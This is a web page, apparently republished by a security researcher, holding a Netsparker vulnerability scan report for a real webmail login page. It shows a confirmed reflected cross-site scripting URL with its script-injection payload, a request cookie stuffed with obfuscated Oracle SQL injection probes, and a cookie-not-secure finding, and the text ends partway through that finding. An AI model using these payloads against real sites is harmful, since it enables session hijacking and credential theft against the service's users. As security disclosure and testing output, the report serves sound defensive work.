

--- FILE ---
content_type: text/html
request_url: https://xss.cx/examples/netsparker/mm.mobilemail.secureserver.net_443.htm
body_size: 25009
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>XSS, Cross Site Scripting, Javascript Injection, mm.mobilemail.secureserver.net, CWE-79, CAPEC-86</title>
	<meta name="description" content="XSS, Cross Site Scripting in mm.mobilemail.secureserver.net, CWE-79, CAPEC-86, DORK Report with Netsparker 1.8.3.3">
<meta name="keywords" content="XSS, Cross Site Scripting, mm.mobilemail.secureserver.net, xss.cx, hoyt llc research, CWE-79, CAPEC-86, DORK Report with Netsparker 1.8.3.3, DORK">
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	<style type="text/css">
		body
		{
			margin: 30px;
		}
		p, div, td, h1, h2, h3
		{
			font-family: Verdana, Arial, sans-serif;
			font-size: 12px;
		}
		.board
		{
			background-color: #F7F7F7;
			padding: 10px;
		}
		#netsparker
		{
			margin-bottom: 20px;
		}
		.section-table
		{
			width: 100%;
			margin-bottom: 50px;
		}
		.section-table td
		{
			vertical-align: top;
		}
		#dashboard-table td, #dashboard-table td div, .infobox h3, .settingson, .settingsoff, #settings-table td, #settings-table td div
		{
			font-family: Consolas, Lucida Console, Courier New, Courier, monospace;
			font-size: 17px;
			color: #666;
		}
		/*
		.left-border
		{
			border-left:5px solid #CCC;
			padding-left:5px
		}
		*/.block
		{
			color: #FFF;
			font-family: Trebuchet MS, Tahoma, sans-serif;
			font-size: 17px;
			color: #FFF;
			padding: 4px 8px 4px 8px;
			margin-bottom: 1px;
		}
		.BookmarkItem
		{
			visibility: hidden;
			font-size: 1px;
			line-height: 1px;
			overflow: hidden;
			max-height: 1px;
		}
		/* Severities */
		.information
		{
			background-color: #3399FF;
		}
		.medium
		{
			background-color: #FF9900;
		}
		.critical
		{
			background-color: #F00;
		}
		.important
		{
			background-color: #F30;
		}
		.blockconfirmed
		{
			background-color: #C00;
		}
		.low
		{
			background-color: #F3D70C;
		}
		#dashboard-table .td-right
		{
			padding-left: 5px;
		}
		.dashboard-url
		{
			color: #000;
		}
		.tdhead
		{
			background-color: #CCCCCC;
			padding: 2px 5px 2px 5px;
			font-weight: bold;
			text-align: right;
			color: #333333;
		}
		h1, h2, h3, h4
		{
			font-size: 32px;
			font-family: Trebuchet MS, Tahoma, sans-serif;
		}
		h1
		{
			border-bottom: 6px solid #CCC;
			display: inline;
		}
		h2
		{
			color: #333;
			font-size: 26px;
			font-weight: normal;
			margin-bottom: 15px;
		}
		h3
		{
			color: #666;
			font-size: 22px;
			font-weight: normal;
			margin-bottom: 5px;
		}
		h4
		{
			color: #666;
			font-size: 20px;
			font-weight: normal;
			margin-bottom: 5px;
		}
		.vuln-table-bottom
		{
			border-bottom: 1px solid #CCC;
			margin-top: -10px;
			margin-bottom: 3px;
		}
		.bord
		{
			border-bottom: 6px solid #CCC;
		}
		table
		{
			border: 0;
			border-collapse: collapse;
			border-spacing: 0;
		}
		#dashboard-table td
		{
			padding: 1px;
			margin: 1px;
		}
		#dashboard-table
		{
			margin-top: 20px;
			border-spacing: 1px;
			border: 1px;
			border-collapse: collapse;
			border-spacing: 0;
		}
		.vuln-perc
		{
			font-weight: bold;
			font-family: Trebuchet MS, Tahoma, sans-serif;
		}
		.infobox
		{
			padding: 4px 8px 4px 8px;
			border: 1px solid #FFF;
			margin-bottom: 5px;
			text-align: center;
			color: #999;
			width: 90px;
		}
		.infobox h3
		{
			margin: 0px;
			font-weight: normal;
			color: #333;
		}
		.settingson, .settingsoff
		{
			font-size: 15px;
			padding: 4px 4px 4px 4px;
			border: 1px solid #CCC;
			margin-bottom: 1px;
			text-align: center;
			color: #999;
			width: 120px;
			color: #CCC;
		}
		.settingson
		{
			background-color: #FFF;
			color: #666;
		}
		.final-td
		{
			width: 190px;
		}
		/* VULNERABILITIES */.vulncount
		{
			font-size: 60px;
			font-family: Trebuchet MS, Tahoma, sans-serif;
		}
		.informational, .confirmed, .identified, .critical2
		{
			font-weight: bold;
			font-size: 12px;
			margin-top: -10px;
		}
		.critical2
		{
			color: #F00;
		}
		.informational
		{
			color: #3399FF;
		}
		.confirmed
		{
			color: #FF3300;
		}
		.identified
		{
			color: #000;
		}
		/* VULNERABILITY */.vuln-block, .vuln-block-count, .vulnerability
		{
			font-family: Trebuchet MS, Tahoma, sans-serif;
			font-size: 15px;
		}
		.vulnerability
		{
			font-size: 20px;
			color: #FFF;
			padding: 2px;
			margin-left: 2px;
		}
		.vuln-block-count
		{
			color: #666;
			text-align: right;
		}
		.vuln-block
		{
			float: right;
			width: 100px;
			padding: 20px;
		}
		.param-table td
		{
			padding: 6px;
			border: 1px solid #CCC;
		}
		.vuln-block .block
		{
			font-size: 14px;
		}
		.vuln-block-inner-count
		{
			font-weight: normal;
			margin-top: -10px;
			margin-left: -3px;
		}
		.vulnerable-row, vulnerable-row td, vulnerable-row tr, vulnerable-row td div
		{
			font-weight: bold;
		}
		.vc
		{
			font: 9px Consolas, Lucida Console, Courier New, Courier, monospace;
			border-left: 6px solid #CCC;
			padding-left: 10px;
			margin-left: 10px;
			display: block;
			overflow: hidden;
		}
		.vulndesc
		{
			margin-top: 15px;
		}
		.vulndesc h2
		{
			font-size: 22px;
			color: #000;
			margin-bottom: 2px;
			border: 0;
		}
		.vulnerability-detail
		{
			margin-bottom: 50px;
		}
		.divider
		{
			clear: both;
		}
		.activerow, .activerow td, .activerow td div
		{
			font-weight: bold;
		}
		h3.extra
		{
			color: #F60;
		}
		.customfield
		{
			border-left: 6px solid #F60;
			padding-left: 5px;
			font: 12px Consolas, Lucida Console, Courier New, Courier, monospace;
			margin-left: 10px;
		}
	</style>
	<script type="text/javascript">
	<!--
	window.onload = function() {
		var divs = document.getElementsByTagName("div");
		for (var i = 0; i < divs.length; i++) {
			divs[i].style.overflow = divs[i].className == "vc" ? "auto" : "";
		}
	}
	// -->
</script>
</head>
<body>
	
	<div style="width: 100%">
		<div style="text-align: center;">
			<img src="mm.mobilemail.secureserver.net_443_files\logo.gif" id="netsparker" alt="Netsparker, Web Application Security Scanner" /></div>
		<div>
		</div>
		<table class="section-table">
			<tr>
				<td colspan="3">
					<h1>XSS, Cross Site Scripting, Javascript Injection, mm.mobilemail.secureserver.net, CWE-79, CAPEC-86</h1>
				
<div id="cse" style="width: 50%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('partner-pub-4063878933780912:0889046675');
    customSearchControl.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<style type="text/css">
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #336699;
    background-color: #FFFFFF;
  }
  input.gsc-input {
    border-color: #BCCDF0;
  }
  input.gsc-search-button {
    border-color: #336699;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-top-color: #FF9900;
    border-left-color: #E9E9E9;
    border-right-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-tabsArea {
    border-color: #E9E9E9;
  }
  .gsc-webResult.gsc-result {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link,
  .gs-webResult.gs-result a.gs-title:link b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:visited,
  .gs-webResult.gs-result a.gs-title:visited b {
    color: #663399;
  }
  .gs-webResult.gs-result a.gs-title:hover,
  .gs-webResult.gs-result a.gs-title:hover b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:active,
  .gs-webResult.gs-result a.gs-title:active b {
    color: #0000FF;
  }
  .gsc-cursor-page {
    color: #0000FF;
  }
  a.gsc-trailing-more-results:link {
    color: #0000FF;
  }
  .gs-webResult.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-webResult.gs-result .gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
  
  .gs-webResult.gs-result .gs-visibleUrl-short {
    display: none;
  }
  .gs-webResult.gs-result .gs-visibleUrl-long {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page.gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result a.gs-title:link {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:visited {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:hover {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:active {
    color: #0000CC;
  }
  .gs-promotion.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-promotion.gs-result .gs-visibleUrl,
  .gs-promotion.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
</style>
<hr>



					<div class="BookmarkItem">Netsparker - Scan Report Summary</div>
				</td>
			</tr>
			<tr>
				<td class="board">
					<table id="dashboard-table">
						<tr>
							<td>
								<div class="tdhead">
									TARGET URL</div>
							</td>
							<td class="td-right">
								<span class="dashboard-url">
									https://mm.mobilemail.secureserver.net/login....</span>
							</td>
						</tr>
						<tr>
							<td>
								<div class="tdhead">
									SCAN DATE</div>
							</td>
							<td class="td-right">
								3/17/2011 11:14:24 AM
							</td>
						</tr>
						<tr>
							<td>
								<div class="tdhead">
									REPORT DATE</div>
							</td>
							<td class="td-right">
								3/17/2011 12:27:01 PM
							</td>
						</tr>
						<tr>
							<td>
								<div class="tdhead">
									SCAN DURATION</div>
							</td>
							<td class="td-right">
								
								00:05:54
							</td>
						</tr>
					</table>
				</td>
				<td class="board" align="right">
					<div class="infobox">
						<h3>Total Requests</h3>
						
					</div>
					<div class="infobox">
						<h3>Average Speed</h3>
						
						req/sec.
					</div>
				</td>
				<td class="final-td" rowspan="3" style="padding-left: 10px;">
					<div class="vulncount">
						7</div>
					<div class="identified">
						identified</div>
					<div class="vulncount">
						6</div>
					<div class="confirmed">
						confirmed</div>
					<div class="vulncount">
						0</div>
					<div class="critical2">
						critical</div>
					<div class="vulncount">
						2</div>
					<div class="informational">
						informational</div>
				</td>
			</tr>
			<tr>
				<td colspan="3">
					<h1>GHDB, DORK Tests</h1>
					<div class="BookmarkItem">GHDB, DORK Tests</div>
				</td>
			</tr>
			<tr>
				<td class="board">
					<table id="settings-table">
						<tr>
							<td>
								<div class="tdhead">
									PROFILE</div>
							</td>
							<td class="td-right">
								Previous Settings
							</td>
						</tr>
						<tr>
							<td>
								<div class="tdhead">
									ENABLED ENGINES</div>
							</td>
							<td class="td-right">
								Static Tests, Find Backup Files, Blind Command Injection, Blind SQL Injection, Boolean SQL Injection, Command Injection, HTTP Header Injection, Local File Inclusion, Open Redirection, Remote Code Evaluation, Remote File Inclusion, SQL Injection, Cross-site Scripting
							</td>
						</tr>
					</table>
				</td>
				<td class="board" rowspan="3" align="right">
					<div class="settingsoff">
						Authentication
					</div>
					<div class="settingsoff">
						Scheduled
					</div>
				</td>
			</tr>
		</table>
		
		
		<table class="section-table">
			<tr>
				<td colspan="3">
					<h1>VULNERABILITIES</h1>
					<div class="BookmarkItem">Vulnerabilities</div>
				</td>
			</tr>
			<tr>
				<td class="board">
					<div><img src="mm.mobilemail.secureserver.net_443_files/vulntyps.png" alt="Netsparker - Web Application Security Scanner" /></div>
				</td>
				<td rowspan="3" class="final-td">
					<div class="block perc-block important" style="min-height: 114px;">
						IMPORTANT
						<div style="font-size: 49px; padding: 0" class="vuln-perc">
							29 % </div>
					</div>
					<div class="block perc-block low" style="min-height: 171px;">
						LOW
						<div style="font-size: 73px; padding: 0" class="vuln-perc">
							43 % </div>
					</div>
					<div class="block perc-block information" style="min-height: 114px;">
						INFORMATION
						<div style="font-size: 49px; padding: 0" class="vuln-perc">
							29 % </div>
					</div>
				</td>
			</tr>
		</table>
		
		
		<div class="BookmarkItem">Cross-site Scripting</div>
		<h1 style="page-break-before: always;">Cross-site Scripting</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block important" style="font-weight: bold;">
				IMPORTANT
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
XSS (Cross-site Scripting) allows an attacker to execute a dynamic script (<em>Javascript, VbScript</em>) in the context of the application. This allows several different attack opportunities, mostly hijacking the current session of the user or changing the look of the page by changing the HTML on the fly to steal the user's credentials. This happens because the input entered by a user has been interpreted as HTML/Javascript/VbScript by the browser.

<p>
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
</p>
			
<h2 id="impact">Impact</h2>
<div>There are many different attacks that can be leveraged through the use of XSS, including:
<ul>
	<li>Hi-jacking users' active session</li>
	<li>Changing the look of the page within the victims browser.</li>
<li>Mounting a successful phishing attack.</li>
	<li>Intercept data and perform man-in-the-middle attacks.</li>
</ul>
</div>

<h2 id="remediation">Remedy</h2>
<div><p>The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
</p><p>
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
</p>
<p>There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, <a href="http://www.owasp.org/index.php/Category:OWASP_Encoding_Project">OWASP Reform</a> and <a href="http://www.microsoft.com/downloads/details.aspx?FamilyId=051ee83c-5ccf-48ed-8463-02f56a6bfc09&displaylang=en">Microsoft Anti Cross-site Scripting</a> libraries are good examples.
</p>
</div>


<h2 id="remediation">Remedy References</h2>
<ul>
	<li><a href="http://www.microsoft.com/downloads/details.aspx?FamilyId=051ee83c-5ccf-48ed-8463-02f56a6bfc09&displaylang=en" >[ASP.NET] - Microsoft Anti-XSS Library</a></li>	
	<li><a href="http://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet" >OWASP XSS Prevention Cheat Sheet</a></li>	
	
</ul>

<h2 id="references">External References</h2>
<div>
<ul>
	<li><a href="http://ha.ckers.org/xss.html" >XSS Cheat Sheet</a></li>
	<li><a href="http://www.owasp.org/index.php/Cross_site_scripting" >OWASP - Cross-site Scripting</a></li>
	
	<li><a href="http://www.portcullis.co.uk/16.php" >XSS Shell</a></li>
	<li><a href="http://www.portcullis.co.uk/uplds/whitepapers/XSSTunnelling.pdf " >XSS Tunnelling Paper</a></li>
</ul>
</div>
		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /login.php</div>
						<h2 class="left-border">/login.php
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/login.php?nomulti=1&amp;domain='%22--%3E%3C/style%3E%3C/script%3E%3Cscript%3Ealert(0x0002F6)%3C/script%3E&amp;log_in_now=Log+In+Now&amp;password=3&amp;remember=1&amp;request_uri=3&amp;username=Ronald%20Smith" target="_blank">
					https://mm.mobilemail.secureserver.net/login.php?nomulti=1&amp;domain='%22--%3E%3C/style%3E%3C/script%3E..</a>
			</div>
			<h3>Parameters</h3>
			<table class="param-table">
				<tr class="vulnerable-row">
					<td>
						Parameter
					</td>
					<td>
						Type
					</td>
					<td>
						Value
					</td>
				</tr>
				<tr class="">
					<td>
						nomulti
					</td>
					<td>
						GET
					</td>
					<td>
						1
					</td>
				</tr>
				<tr class="activerow">
					<td>
						domain
					</td>
					<td>
						GET
					</td>
					<td>
						'&quot;--&gt;&lt;/style&gt;&lt;/script&gt;&lt;script&gt;alert(0x0002F6)&lt;/script&gt;
					</td>
				</tr>
				<tr class="">
					<td>
						log_in_now
					</td>
					<td>
						GET
					</td>
					<td>
						Log In Now
					</td>
				</tr>
				<tr class="">
					<td>
						password
					</td>
					<td>
						GET
					</td>
					<td>
						3
					</td>
				</tr>
				<tr class="">
					<td>
						remember
					</td>
					<td>
						GET
					</td>
					<td>
						1
					</td>
				</tr>
				<tr class="">
					<td>
						request_uri
					</td>
					<td>
						GET
					</td>
					<td>
						3
					</td>
				</tr>
				<tr class="">
					<td>
						username
					</td>
					<td>
						GET
					</td>
					<td>
						Ronald Smith
					</td>
				</tr>
			</table>
			<h4>Request</h4>
			<div class="vc">GET /login.php?nomulti=1&amp;domain='%22--%3E%3C/style%3E%3C/script%3E%3Cscript%3Enetsparker(0x0002F6)%3C/script%3E&amp;log_in_now=Log+In+Now&amp;password=3&amp;remember=1&amp;request_uri=3&amp;username=Ronald%20Smith HTTP/1.1<br />Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Cookie: username_list=ronald smith|'||(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))||'|(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))|*/netsparker(0x000239); jyi+phnjcmlwdd5uzxrzcgfya2vykdb4mdawmtg3ktwvc2nyaxb0pg==|; tlm3nzu0ntyxndq2ntc1|login.php=; char(33)=; char(64)=; char(52)=; char(100)=; char(105)=; char(108)=; char(101)=; char(109)=; concat(concat(char(95)=; char(97))=; 0x3a=; tlm3nzu0ntyxndq2ntc1|data:=; jyi+phnjcmlwdd5uzxrzcgfya2vykdb4mdawmjjgktwvc2nyaxb0pg==|'+ convert(int; domain=data:; PHPSESSIONID=2a44fa33d2d27d8f64060e3a886c2dbe; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=ronald smith|'||(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))||'|(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))|*/netsparker(0x000239); domain=3; tlm3nzu0ntyxndq2ntc1=<br />Accept-Encoding: gzip, deflate<br />Connection: Keep-Alive<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 200 OK<br />Date: Thu, 17 Mar 2011 16:18:24 GMT<br />Server: Apache<br />P3P: CP=&quot;NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM&quot;<br />Expires: Thu, 19 Nov 1981 08:52:00 GMT<br />Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br />Pragma: no-cache<br />Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:18:24 GMT; domain=mobilemail.secureserver.net; path=/,domain='&quot;--&gt;&lt;/style&gt;&lt;/script&gt;&lt;script&gt;netsparker(0x0002f6)&lt;/script&gt;; expires=Fri, 16-Mar-2012 16:18:24 GMT; domain=secureserver.net; path=/<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html<br /><br /><br />&lt;!DOCTYPE HTML PUBLIC &quot;-//W3C//DTD HTML 4.01 Transitional//EN&quot; &quot;http://www.w3.org/TR/html4/loose.dtd&quot;&gt;&lt;html&gt;&lt;head&gt;&lt;title&gt;Mobile Mail :: Login&lt;/title&gt;&lt;link rel=&quot;STYLESHEET&quot; type=&quot;text/css&quot; href=&quot;main.css.php?v=2.3.03&amp;client=&quot;&gt;&lt;meta name=&quot;palmcomputingplatform&quot; content=&quot;true&quot;&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Env.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Utils.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Event.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;js/keycuts.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;/head&gt;&lt;body&gt;&lt;div class=&quot;wrapper&quot;&gt;&lt;div class=&quot;toplogo&quot; align=&quot;center&quot;&gt;&lt;img src=&quot;i/logo.gif?v=2.3.03&quot; alt=&quot;Mobile Mail&quot; width=&quot;108&quot; height=&quot;33&quot;&gt;&lt;/div&gt;&lt;form action=&quot;/login.php?nomulti=1&quot; method=&quot;post&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;request_uri&quot; value=&quot;&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;domain&quot; value=&quot;'&quot;--&gt;&lt;/style&gt;&lt;/script&gt;&lt;script&gt;netsparker(0x0002f6)&lt;/script&gt;&quot;&gt;&lt;div align=&quot;center&quot;&gt;&lt;table border=&quot;0&quot; cellspacing=&quot;5&quot; cellpadding=&quot;0&quot; class=&quot;login&quot; width=&quot;100%&quot;&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Email:&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;text&quot; name=&quot;username&quot; id=&quot;usernamefield&quot; size=&quot;30&quot; value=&quot;&quot;&gt;&lt;br&gt;@'&amp;quot;--&amp;gt;&amp;lt;/style&amp;gt;&amp;lt;/script&amp;gt;&amp;lt;script&amp;gt;netsparker(0x0002f6)&amp;lt;/script&amp;gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Password:&amp;nbsp;&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;password&quot; name=&quot;password&quot; size=&quot;30&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;checkbox&quot; id=&quot;remember&quot; name=&quot;remember&quot; value=&quot;1&quot;&gt; &lt;label for=&quot;remember&quot;&gt;Remember Me&lt;/label&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;submit&quot; name=&quot;log_in_now&quot; value=&quot;Log In Now&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;&lt;/form&gt;&lt;div class=&quot;loginnav&quot; align=&quot;center&quot;&gt;&lt;p&gt;&lt;a href=&quot;https://email.secureserver.net/login.php?nopda=1&quot;&gt;Desktop Web-Based Email&lt;/a&gt;&lt;/p&gt;&lt;p&gt;Copyright &amp;copy; 2004-2011. All rights reserved.&lt;/p&gt;&lt;/div&gt;&lt;script type=&quot;text/javascript&quot;&gt;if (document.getElementById)  elem = document.getElementById(&quot;usernamefield&quot;);else  elem = document.all.usernamefield;elem.focus();if (elem.select)      elem.select();&lt;/script&gt;&lt;/div&gt;&lt;/body&gt;&lt;/html&gt;</div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">Cookie Not Marked As Secure</div>
		<h1 style="page-break-before: always;">Cookie Not Marked As Secure</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block important" style="font-weight: bold;">
				IMPORTANT
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
A Cookie was not marked as secure and transmitted over HTTPS. This means the cookie could potentially be stolen by an attacker who can successfully intercept and decrypt the traffic or following a successful MITM (<em>Man in the middle</em>) attack.
			
<h2 id="impact">Impact</h2>
<div>
This cookie will be transmitted over a HTTP connection, therefore if this cookie is important (<em>such as a session cookie</em>) an attacker might intercept it and hijack a victim's session. If the attacker can carry out a MITM attack, he/she can force victim to make a HTTP request to steal the cookie.
</div>

<h2 id="actions">Actions to Take</h2>
<div>
	<ol>
		<li>See the remedy for solution.</li>
		<li>Mark all cookies used within the application as secure. (<em>If the cookie is not related to authentication or does not carry any personal information you do not have to mark it as secure.</em>))</li>
	</ol>
	
</div>

<h2 id="remediation">Remedy</h2>
<div>Mark all cookies used within the application as secure.</div>


<h2 id="skills">Required Skills for Successful Exploitation</h2>
<div>To exploit this issue, the attacker needs to be able to intercept traffic. This generally requires local access to the web server or victim's network. Attackers need to be understand layer 2, have physical access to systems either as way points for the traffic, or locally (<em>have gained access to</em>) to a system between the victim and the web server.</div>
		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /login.php</div>
						<h2 class="left-border">/login.php
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/login.php?nomulti=1" target="_blank">
					https://mm.mobilemail.secureserver.net/login.php?nomulti=1</a>
			</div>
			<h3 class="extra">
			Identified Cookie</h3>
			<div class="customfield">
				PHPSESSIONID</div>
			<h4>Request</h4>
			<div class="vc">GET /login.php?nomulti=1 HTTP/1.1<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Accept-Encoding: gzip, deflate<br />Connection: Keep-Alive<br /></div>
			<h4>Response</h4>
